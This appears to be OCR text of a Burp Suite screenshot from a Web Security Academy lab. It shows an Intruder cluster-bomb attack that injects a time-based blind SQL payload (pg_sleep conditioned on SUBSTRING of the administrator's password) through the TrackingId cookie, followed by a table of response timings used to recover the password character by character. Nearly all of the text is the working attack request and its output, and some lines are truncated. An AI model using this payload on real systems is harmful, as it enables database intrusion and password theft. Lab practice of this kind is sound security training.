 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they
Target: https://0a76007004585e7a8041e9f500ad00
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a76007004585e7a8041e9f500ad0035.web
3 Cookie: TrackingId=
LRJDewVSUlLezq8L'%3BSELECT+CASE+WHEN+(user
session=VMs3leLP9Mm7KiWeKHjtoaItQVDUr5yz
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
9 Accept: text/html,application/xhtml+xml,ap
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a76007004585e7a8041e9f50
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search...
2 payload positions
Attack Save Columns 3. Intruder attack of https://0a76007004585e7a8041e9f500ad0035.web-security-academy.net - Temporary attack - Not saved to p...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Resp... Error Timeout Length Comment
126 6 g 200 17869 5463
664 4 7 200 10557 5463
370 10 s 200 10506 5463
76 16 d 200 10399 5463
41 1 c 200 10352 5463
92 12 e 200 10346 5463
135 15 g 200 10341 5463
87 7 e 200 10303 5463
33 13 b 200 10300 5463
62 2 d 200 10293 5463
14 14 a 200 10283 5463
369 9 s 200 10280 5463
383 3 t 200 10276 5463
125 5 g 200 10275 5463
80 20 d 200 10274 5463
191 11 j 200 10273 5463
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a76007004585e7a8041e9f500ad0035.web-security-academy.net
3 Cookie: TrackingId=
LRJDewVSUlLezq8L'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+EN
+FROM+users--; session=VMs3leLP9Mm7KiWeKHjtoaItQVDUr5yz
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document